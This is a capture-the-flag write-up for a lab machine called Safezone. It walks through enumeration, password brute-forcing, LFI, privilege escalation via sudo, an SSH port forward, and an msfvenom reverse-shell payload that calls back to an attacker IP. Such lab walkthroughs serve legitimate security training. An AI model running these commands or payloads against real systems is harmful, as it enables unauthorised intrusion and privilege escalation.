Safezone

Enumeration

Nmap scan.

More than enough

Why that wordlist? I didn’t knew about that but I dmed in Discord a friend of mine and told me to search with that wordlist. Then I remember that in Apache there is a setting where it includes home directories in it’s file system.

Foothold
After reading the file inside the home directory we now know that we miss 2 numbers between the password admin _ _ admin. I wrote a python script to brute force the password but it’s really slow cause if you try more than 3 times in 60 seconds you are going to get blocked. You can read the script here.
After getting the right pass, log in with it. Do you remember that?

You can exploit the LFI now on the detail.php. After that it’s easy to get a RS in the box.
Privesc #1
You logged in as www-data and you can instantly go for sudo -l. The link you need is here.
Privesc #2
Now you are the user files. There is a file called '.something#fake_can@be^here'. Crack the hash with rockyou and log in with SSH.
After searching for something useful (and no I am not talking about sudo -l, yes I saw that too) there is a service on localport.
Port forward it
ssh -L 8000:127.0.0.1:8000 files@safezone.thm -N -f
- You already have the password if you cracked the hash.
Searching for directories in the service I forwarded led me in a file:
- login.html
And this file, by looking inside led me to another file:
- pentest.php
Creating the shell.
msfvenom -p linux/x86/shell_reverse_tcp LHOST=108.59.209 LPORT=1234 -f elf > candy
And then 3 more things.
- CP -> scp candy files@safezone.thm:/tmp/
- Login -> ssh files@safezone.thm
- CHMOD -> chmod +x /tmp/candy
Inside the field of the pentest.php page go for /tmp/candy and wait for a shell on your NC Listener.
Privesc #3
You are now the user yash. Doing a sudo -l I saw that there is a file called bk.py. You can run it as root but you can’t do anything else. I followed exactly what the file told me to do.
- Enter filename: /root/*
- Enter destination: /home/yash/root_flag
- Enter password: 1234
Then you can cat root_flag and get the root flag.
Thank you very much for reading.